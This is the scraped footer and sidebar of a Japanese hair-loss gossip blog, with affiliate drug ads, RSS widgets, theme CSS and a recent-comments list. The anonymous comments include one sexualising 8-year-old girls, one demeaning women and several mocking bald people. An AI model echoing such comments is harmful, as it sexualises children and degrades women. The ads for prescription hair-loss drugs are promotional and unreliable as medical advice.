	<li class="cat-item cat-item-134"><a href="https://hagelicious.com/category/fat/"><span class="list-item-caption">デブ・肥満</span><span class="post-count">1,755</span></a>
</li>
	<li class="cat-item cat-item-61"><a href="https://hagelicious.com/category/trend/"><span class="list-item-caption">トレンド</span><span class="post-count">26,900</span></a>
</li>
	<li class="cat-item cat-item-9"><a href="https://hagelicious.com/category/hage/"><span class="list-item-caption">ハゲ</span><span class="post-count">18,171</span></a>
</li>
	<li class="cat-item cat-item-56"><a href="https://hagelicious.com/category/faga/"><span class="list-item-caption">女性の薄毛</span><span class="post-count">2,977</span></a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hagelicious.com/category/haircut/"><span class="list-item-caption">散髪</span><span class="post-count">3,490</span></a>
</li>
	<li class="cat-item cat-item-138"><a href="https://hagelicious.com/category/cosmeticsurgery/"><span class="list-item-caption">整形</span><span class="post-count">969</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://hagelicious.com/category/flocking/"><span class="list-item-caption">植毛</span><span class="post-count">878</span></a>
</li>
	<li class="cat-item cat-item-123"><a href="https://hagelicious.com/category/nojob/"><span class="list-item-caption">無職</span><span class="post-count">15,204</span></a>
</li>
	<li class="cat-item cat-item-139"><a href="https://hagelicious.com/category/genbaneko/"><span class="list-item-caption">現場猫</span><span class="post-count">27</span></a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://hagelicious.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/"><span class="list-item-caption">筋トレ</span><span class="post-count">278</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://hagelicious.com/category/hair_restorer/"><span class="list-item-caption">育毛剤</span><span class="post-count">1,864</span></a>
</li>
	<li class="cat-item cat-item-72"><a href="https://hagelicious.com/category/hairremoval/"><span class="list-item-caption">脱毛</span><span class="post-count">1,264</span></a>
</li>
	<li class="cat-item cat-item-34"><a href="https://hagelicious.com/category/entertainer/"><span class="list-item-caption">芸能人</span><span class="post-count">12,763</span></a>
</li>
	<li class="cat-item cat-item-24"><a href="https://hagelicious.com/category/research/"><span class="list-item-caption">調査</span><span class="post-count">44</span></a>
</li>
	<li class="cat-item cat-item-133"><a href="https://hagelicious.com/category/hairgrows/"><span class="list-item-caption">髪が生える</span><span class="post-count">1,993</span></a>
</li>
			</ul>

			</aside>
  
    <div id="sidebar-scroll" class="sidebar-scroll">
    <aside id="common_ad-3" class="widget widget-sidebar widget-sidebar-scroll widget_common_ad"><div class="ad-area no-icon common-ad-widget ad-none ad-label-visible cf" itemscope itemtype="https://schema.org/WPAdBlock">
  <div class="ad-label" itemprop="name" data-nosnippet>スポンサーリンク</div>
  <div class="ad-wrap">
    <div class="ad-responsive ad-usual"><div class="oslst1">
<ul>
<li><a href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">AGA治療クリニック処方薬セット（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">AGA治療クリニック処方薬セット（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg＋ミノキシジル錠10mg(100錠)</a></li>
<li><a href="https://mttag.com/s/4tecpq496tE" target="_blank">エフぺシア1mg100錠（フィナステリド）</a></li>
<li><a href="https://mttag.com/s/Uw1_zCBn5p8" target="_blank">フィナステリド1mg（100錠）＋ツゲイン10%</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル＋デュタステリド（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル＋デュタステリド（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/GkVs0F9kAWs" target="_blank">ツゲイン5（ミノキシジル5%）</a></li>
<li><a href="https://mttag.com/s/54xWLZRKsbU" target="_blank">ツゲイン10（ミノキシジル10%）</a></li>
<li><a href="https://amzn.to/4hHxT4i" target="_blank">ディアナチュラスタイル 亜鉛 90粒</a></li>
<li><a href="https://amzn.to/4kdpKGD" target="_blank">リアップX5プラスネオ 60mL</a></li>
<li><a href="https://amzn.to/41pLcR5" target="_blank"> スカルプD ブラックカバースプレー 150g</a></li>
<li><a href="https://amzn.to/3EPhyMn" target="_blank">スキンヘッドシェーバー</a></li>
</ul>
</div>

<a href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/img_rev_wpmain01.jpg" alt="" width="350" height="" class="alignnone size-full" /></a></div>
          </div>

</div>
</aside>  </div>
  
</div>

      </div>

    </div>

        <div id="content-bottom" class="content-bottom wwa">
      <div id="content-bottom-in" class="content-bottom-in wrap">
        <aside id="custom_html-35" class="widget_text widget widget-content-bottom widget_custom_html"><h2 class="widget-content-bottom-title main-widget-label widget-title">RSS</h2><div class="textwidget custom-html-widget"><div class="rss_scroll sugrssBox">
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337906;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337907;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
</div>
<div style="clear:both;"><br></div></div></aside><aside id="custom_html-50" class="widget_text widget widget-content-bottom widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://x.gd/z8UFR"></script></div></aside>      </div>
    </div>
    
    
    
    
    <footer id="footer" class="footer footer-container nwa" itemscope itemtype="https://schema.org/WPFooter">

      <div id="footer-in" class="footer-in wrap cf">

                  <div class="footer-widgets cf">
             <div class="footer-left"></div>
             <div class="footer-center"><aside id="custom_html-14" class="widget_text widget widget-footer-center widget_custom_html"><div class="textwidget custom-html-widget"><div class="sugrssBox">
	


	
</div>
</div></aside></div>
             <div class="footer-right"><aside id="custom_html-15" class="widget_text widget widget-footer-right widget_custom_html"><div class="textwidget custom-html-widget"><div class="sugrssBox">


</div></div></aside></div>
          </div>
        
                  <div class="footer-widgets-mobile cf">
             <div class="footer-mobile">
             <aside id="custom_html-46" class="widget_text widget widget-footer-mobile widget_custom_html"><h3 class="widget-footer-mobile-title footer-title widget-title">薄毛治療がオンライン診療、しかも電話で10分！薬代は1日80円～</h3><div class="textwidget custom-html-widget"><a rel="noopener" href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/img_rev_wpmain01.jpg" alt="" width="350" height="" class="alignnone size-full" /></a></div></aside>            <aside id="recent_comments-3" class="widget widget-footer-mobile widget_recent_comments">        <h3 class="widget-footer-mobile-title footer-title widget-title">最新のコメント</h3>          <div class="recent-comments">
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200119k/#comment-4041" title="【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">床屋に行く？いい身分だな！そうは思わんか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121h/#comment-4040" title="【和了】こいつとは麻雀したくないって奴の特徴あげてけ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">たまにそいつが帰ったあと、椅子の下にごっそり抜け毛が落ちてる人いる。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【和了】こいつとは麻雀したくないって奴の特徴あげてけ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121d/#comment-4039" title="【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">髪の毛ないくせによく言うわ。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121i/#comment-4038" title="美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">8歳女児なら誰でもいいかな。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121j/#comment-4037" title="【徹底議論】女さんが異性を選ぶ基準って何よ？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">女とか商売女でよくね?穴は開いてるし。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【徹底議論】女さんが異性を選ぶ基準って何よ？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage211109v/#comment-4036" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">落武者みたいになるんですか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200109c/#comment-4035" title="【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">肌色はワイセツ物だからハゲはワイセツ物陳列罪で捕まえてほしい。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200109f/#comment-4034" title="【監視】最近グーグルの広告が俺に、ED薬とハゲ薬をやたら勧めてくるんだが">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">またハゲを食い物にしている。ハゲは生類憐みの令にも引っかからないから、やり放...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【監視】最近グーグルの広告が俺に、ED薬とハゲ薬をやたら勧めてくるんだが</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage201006d/#comment-4033" title="【閲覧注意】YouTubeで「フケ処理動画」見たことあるやついる？(動画あり)">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e7e5a3af5ff96556eb52824a1b67e8d01a4f3dce07e18a147ea15439b42efdb7?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7e5a3af5ff96556eb52824a1b67e8d01a4f3dce07e18a147ea15439b42efdb7?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">LuckyRP</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">この動画、思わず見入ってしまいました！フケ処理の過程がリアルで、ちょっと気持...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【閲覧注意】YouTubeで「フケ処理動画」見たことあるやついる？(動画あり)</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200110a/#comment-4032" title="【急募】18歳女だけどお父さんがハゲてきたからおすすめの育毛剤教えて">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">頭皮の写真貼らないと意味ないよ？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【急募】18歳女だけどお父さんがハゲてきたからおすすめの育毛剤教えて</div>
                  </div>
                </a></div>      </aside>                 </div>
          </div>
        
        
<div class="footer-bottom fdt-logo fnm-text-width cf">
  <div class="footer-bottom-logo">
    <div class="logo logo-footer logo-image"><a href="https://hagelicious.com/" class="site-name site-name-text-link" itemprop="url"><span class="site-name-text"><img class="site-logo-image footer-site-logo-image" src="https://hagelicious.com/wp-content/uploads/2020/01/logo_hage1.png" alt="ハゲリシャス速報 #ハゲ速"><meta itemprop="name about" content="ハゲリシャス速報 #ハゲ速"></span></a></div>  </div>

  <div class="footer-bottom-content">
     <nav id="navi-footer" class="navi-footer">
  <div id="navi-footer-in" class="navi-footer-in">
    <ul id="menu-footermenu" class="menu-footer"><li id="menu-item-7246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7246"><a href="http://blog.with2.net/link/?2028257">最新ランキング</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://hagelicious.com/privacy/">プライバシーポリシー</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://hagelicious.com/law/">免責事項</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://hagelicious.com/contact/">お問合せ</a></li>
<li id="menu-item-27901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27901"><a href="https://hagelicious.com/link/">相互RSS</a></li>
</ul>  </div>
</nav>

    <div class="source-org copyright">© 2019-2026 ハゲリシャス速報 #ハゲ速.</div>
  </div>

</div>

      </div>

    </footer>

    
    
    

    

  <ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a2%e3%83%90%e3%82%a4%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc%ef%bc%91" class="mobile-footer-menu-buttons mobile-menu-buttons"><li class="navi-menu-button menu-button"><a href="https://w-di.info/cli_aga1" class="menu-button-in"><span class="custom-menu-icon menu-icon"><span class="fa fa-star"></span></span><span class="custom-menu-caption menu-caption">1日80円から自宅でできる薄毛治療</span></a></li>
</ul>


    <div id="go-to-top" class="go-to-top">
      <button class="go-to-top-button go-to-top-common go-to-top-hide go-to-top-button-icon-font" aria-label="トップへ戻る"><span class="fa fa-arrow-circle-up"></span></button>
  </div>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cocoon-child-master\/*","\/wp-content\/themes\/cocoon-master\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/plugins/baguettebox/dist/baguetteBox.min.js?ver=6.8.3&amp;fver=20251028041527" id="baguettebox-js-js"></script>
<script id="baguettebox-js-js-after">
/* <![CDATA[ */
          (function($){
           baguetteBox.run(".entry-content");
          })(jQuery);
        
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/plugins/slick/slick.min.js?ver=6.8.3&amp;fver=20251028041527" id="slick-js-js"></script>
<script id="slick-js-js-after">
/* <![CDATA[ */
              (function($){
                $(".carousel-content").slick({
                  dots: true,autoplay: true,autoplaySpeed: 4000,
                  infinite: true,
                  slidesToShow: 6,
                  slidesToScroll: 6,
                  responsive: [
                      {
                        breakpoint: 1241,
                        settings: {
                          slidesToShow: 5,
                          slidesToScroll: 5
                        }
                      },
                      {
                        breakpoint: 1024,
                        settings: {
                          slidesToShow: 4,
                          slidesToScroll: 4
                        }
                      },
                      {
                        breakpoint: 835,
                        settings: {
                          slidesToShow: 3,
                          slidesToScroll: 3
                        }
                      },
                      {
                        breakpoint: 481,
                        settings: {
                          slidesToShow: 2,
                          slidesToScroll: 2
                        }
                      }
                    ]
                });

              })(jQuery);
            
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-includes/js/comment-reply.min.js?ver=6.8.3&amp;fver=20251028020913" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script id="cocoon-js-js-extra">
/* <![CDATA[ */
var cocoon_localize_script_options = {"is_lazy_load_enable":null,"is_fixed_mobile_buttons_enable":"1","is_google_font_lazy_load_enable":""};
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/javascript.js?ver=6.8.3&amp;fver=20251028041527" id="cocoon-js-js"></script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/skins/skin-season-winter/javascript.js?ver=6.8.3&amp;fver=20251028041527" id="cocoon-skin-js-js"></script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-child-master/javascript.js?ver=6.8.3&amp;fver=20250305115638" id="cocoon-child-js-js"></script>
<script src="https://hagelicious.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js?ver=3.8.1&amp;fver=20250930125746" id="throws-spam-away-script-js"></script>

    


  

  

  

    <div class="copy-info">タイトルとURLをコピーしました</div>
          <script>
      (function($){
        const selector = '.copy-button';//clipboardで使う要素を指定
        $(selector).click(function(event){
          //クリック動作をキャンセル
          event.preventDefault();
          //クリップボード動作
          navigator.clipboard.writeText($(selector).attr('data-clipboard-text')).then(
            () => {
              $('.copy-info').fadeIn(500).delay(1000).fadeOut(500);
            });
        });
      })(jQuery);
      </script>
    
  
  

  

  
  
  





  </div><!-- #container -->

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://hagelicious.com/wp-content/themes/cocoon-child-master/style.css?ver=6.8.3&fver=20250227034305
body_size: 2554
content:
@charset "UTF-8";

/*!
Theme Name: Cocoon Child
Template:   cocoon-master
Version:    1.1.0
*/

/************************************
** 子テーマ用のスタイルを書く
************************************/
/*必要ならばここにコードを書く*/


.comment-form-email,.comment-form-url,.comment-notes{
	display:none;
}


/** コメント表示デザイン **/

#comments-thread h3#resp{
	font-size:16px!important;
	margin-bottom:10px;
	color:#008229;
}

.comment-listCon p {
	font-size:18px!important;
	margin:0 0 0 0!important;
	padding:0px;
	font-weight:bold;
	color:#8da8ff;
}
.comment-listCon .comment-info{
	font-size:12px!important;
	background:#fff;
	padding:2px;
}
.comment-listCon .comment-author{
	color:#008229;
}

.comment-info img{
	display: none;
}

/** PAGETOPデザイン **/

.page-top a {
display: block;
text-align: center;
background: #32c2bd;
color: #fff;
margin: 0 0 -22px 0;
text-decoration: none;
font-weight: 600;
padding: 10px 0;
margin-top: 3em;
}

/** サイドカテゴリ開始 **/
.widget_categories ul li a,
.widget_archive ul li a {
    display: block;
    font-size: 85%;
    margin: 0;
    position: relative;
    border-bottom: dotted 1px #CCC;
}
.widget_categories ul li a::after,
.widget_archive ul li a::after{
    font-family: "fontawesome";
    content: '\f105';
    position: absolute;
    right: 0.2em;
    font-size: 1em;
    color: #1a1a1a;
}
.widget_recent_entries ul li a:hover, .widget_categories ul li a:hover, .widget_archive ul li a:hover, .widget_pages ul li a:hover, .widget_meta ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover {
    background-color: #ffffcc!important;
}
.widget_archive ul li a .post-count,
.widget_categories ul li a .post-count {
    float: initial;
    display: initial;
}

.widget_archive ul li a .post-count::after, .widget_categories ul li a .post-count::after {
    content: ')';
}
.widget_archive ul li a .post-count::before, .widget_categories ul li a .post-count::before {
    content: '(';
}
/** サイドカテゴリ終了 **/


/* アイキャッチカテゴリーラベル非表示 */
.entry-card .cat-label,
.related-entry-card .cat-label{
 display: none;
}

/* アマボックス */
.amzBox1{
padding: 5px;
font-size:12px;
}
.amzBox2{
background-color:#fff;
padding: 5px;
font-size:10px;
}
.amzBox2 a{
color:#6acaff!important;
text-decoration:none;
}

/*bestkenko系のリスト*/
.oslst1 {
text-align:left;
font-size:0.8em;
}
.oslst1 a,.oslst1 li{
text-decoration:none;
border-bottom:none!important;
}

/*livedoorRSSのデザイン*/
.sugrssBox {
padding-bottom:3px;
}
.blogroll-list {
background-color: #fff!important;
border-style:none!important;
padding-bottom:3px;
}
.sugrssBox .blogroll-list a {
text-decoration:none;
font-size:14px;
}
.sugrssBox .blogroll-ad-default{
font-size:10px;
}




/*RSSloaderのデザイン*/
.rss_scroll {
    width: 100%;
    background-color: #F7F7F7!important;
    margin:20px 10px;
    border:1px solid #eeeeee;
}
.text_rss_a{
    width: 50%;
    height: 300px;
    float: left;
    overflow-y:scroll;
}
div.textrssa01{
    overflow: hidden;
    background-color: #ffffff;
    padding:0px 7px;
}
div.textrssa01 .lattice-title{
    color:#333;
}
div.textrssa01 .lattice-cell{
    background:none;
}
div.textrssa01 li{
    height: 41px;
    border-bottom: 1px solid #eeeeee;
    border-top:none !important;
}
div.textrssa01 li:last-child{
    border-bottom:none;
}
div.textrssa01 li a{
    height: 36px;
    line-height: 36px;
    padding-left: 25px;
    display: block;
    color: #333333;
    font-weight: bold;
    background: url(images/list-icon.png) no-repeat 5px center;
    background-size: 12px 12px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
div.rss_texta ul{
    border:1px #ccc solid;
    background:#fff;
}
div.rss_texta .lattice-cell{
    border-top:dashed 1px #ccc;
    background:url(images/list-icon.png) no-repeat 5px center;
}
div.rss_texta .lattice-cell:first-child{
    border-top:none;
}
div.rss_texta a{
    padding-left:1.5em;
}
div.rss_texta .lattice-title{
    height:25px;
    overflow:hidden;
}

div.rssboxgaibu {
	margin-bottom:10px;
}
div.rssboxgaibu h2{
	font-size:0.8em;
	background-color:#8eafdc;
	color:yellow;
	margin-bottom:0;
}


/*RSS申請フォームのデザイン*/
.fmtx1 {
background:#23b2ad;
color:#fff;
padding:10px;
}

/*サイドバーリンクデザイン*/
.linkBox1 {
padding:0px 5px;
}
.linkBox1 a {
font-size:14px;
text-decoration:none;
}



/*タグクラウドデザイン*/
.tagcloud a {
    background: none; /*背景を消す*/
    border: 1px solid #ccc; 
    border-radius: 20px; /*角の丸み*/
    color: #555; /*文字色*/
    display: inline-block;
    padding: 3px 10px;
    text-decoration: none;
    font-size: 13px;
    margin: 2px;
    flex: 1 1 auto;
    display: flex;
    justify-content: space-between;
}
.tagcloud a .tag-caption::before {
    content: "#"; /*アイコンの変更*/
    padding-right: 3px;

}
.tagcloud a:hover { /*マウスホバー時*/
    background: #23b2ad;
    border: 1px solid #23b2ad;
    color: #fff;
    transition: 0.5s; /*アニメーションの時間*/
}




/*コメントエリアデザイン*/
.comment-content p{
	font-size: 12px;
	line-height: 16px; /* コメント本文のサイズ・行間調整 */
}

.comment-meta .avatar{
	float: left !important;
	border-radius: 27.5px; /* アイコンを丸く切り抜く */
	margin-right: 0.5em;
}
.comment-meta::after{
	content: '';
	display: block;
	clear: left; /* アイコンの回り込み解除 */
}

.bypostauthor .avatar{
	float: right !important; /* 管理人のアイコンは右寄せ */
}

.comment-author{
	font-style: normal; /* 斜体の解除 */
}

.commets-list .children{
	margin-left: 10px;
	padding-left: 6px !important;
	border-left: 2px solid #eee; /* 入れ子コメントの左側に線を表示 */
} 

.commets-list .comment-body, .commets-list .st-comment-body{
	margin-bottom: .5em; /* コメントの間隔を狭める */
}

.comment-reply-link{
	font-size: .7em; /* 「返信」ボタンを小さく */
}




/************************************
** レスポンシブデザイン用のメディアクエリ
************************************/
/*1240px以下*/
@media screen and (max-width: 1240px){
  /*必要ならばここにコードを書く*/
}

/*1023px以下*/
@media screen and (max-width: 1023px){
  /*必要ならばここにコードを書く*/
			.content .main, .content .sidebar {
		margin: 0px 10px;
	}
}

/*834px以下*/
@media screen and (max-width: 834px){
  /*必要ならばここにコードを書く*/

}

/*480px以下*/
@media screen and (max-width: 480px){
  /*必要ならばここにコードを書く*/
	
.text_rss_a{
    width: 100%;
    height: 400px;
    float: none;
    overflow-y:scroll;
}
/*スマホのコメント背景を白から変更*/
.recent-comment-content {
background: #32c2bd;
font-size: 16px;
}
	
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337901/roll_data
body_size: 3844
content:
blogroll_write_feeds(337901, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"0","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"anaguro - VIP\u30fb\u30cd\u30bf","feed_id":"546507","entry_link":"https://anaguro.yanen.org/index.cgi?pkup=1934&hint=1768515025","entry_title":"\u3010\u753b\u50cf\u3011\u5973\u5b50\u30a2\u30ca\u3055\u3093\u30aa\u30de\u25cb\u30b3\u3092\u5168\u56fd\u306b\u6652\u3057\u3066\u3057\u307e\u3046\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343084906884","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"498cbee369","posted_at":"1768775402","created_at":"1768775643","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca 